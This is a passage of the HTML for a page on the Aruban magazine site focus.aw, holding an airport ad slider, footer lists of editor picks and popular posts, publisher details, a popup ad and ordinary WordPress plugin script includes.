								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_1',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider231"]!==undefined) {window.RS_MODULES.modules["revslider231"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2078";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "693";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" class="td-image-wrap " title="UN MOMENTO DI ORGUYO PA ARUBA" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN MOMENTO DI ORGUYO PA ARUBA" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Tumba-2026-ATA-3-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/un-momento-di-orguyo-pa-aruba/"  rel="bookmark" title="UN MOMENTO DI ORGUYO PA ARUBA">UN MOMENTO DI ORGUYO PA ARUBA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:38:44-04:00" >25 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/25/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" class="td-image-wrap " title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_4535-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/25/e-dia-di-murley-sarah-tabata-perfecto/"  rel="bookmark" title="E DIA DI MURLEY &amp; SARAH TABATA PERFECTO">E DIA DI MURLEY &amp; SARAH TABATA PERFECTO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:00:00-04:00" >25 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" class="td-image-wrap " title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" ><img class="entry-thumb" src="[data-uri]" alt="" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Gaia-Interior-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/24/gaia-house-of-grill-na-joia-aruba-by-iberostar/"  rel="bookmark" title="“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR">“GAIA HOUSE OF GRILL” NA JOIA ARUBA BY IBEROSTAR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:00-04:00" >24 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2093";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "698";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" class="td-image-wrap " title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/04/Militza-Jair-title3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/04/06/jair-militza-lo-celebra-nan-destination-wedding-na-2020/"  rel="bookmark" title="JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020">JAIR &#038; MILITZA LO CELEBRA NAN “DESTINATION WEDDING” NA 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-06T14:34:51-04:00" >6 April, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_12" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2057</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#157c7b737a55737a7660663b7462"><span class="__cf_email__" data-cfemail="f49d9a929bb4929b978187da9583">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2025/05/AAA-DIA-DI-BETICO-JAN26_1080x1920.jpg" alt="" class="wp-image-36548" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2025/05/AAA-DIA-DI-BETICO-JAN26_1080x1920.jpg 344w, https://focus.aw/wp-content/uploads/2025/05/AAA-DIA-DI-BETICO-JAN26_1080x1920-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2025/05/AAA-DIA-DI-BETICO-JAN26_1080x1920-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69770f4721596
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1769201822&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
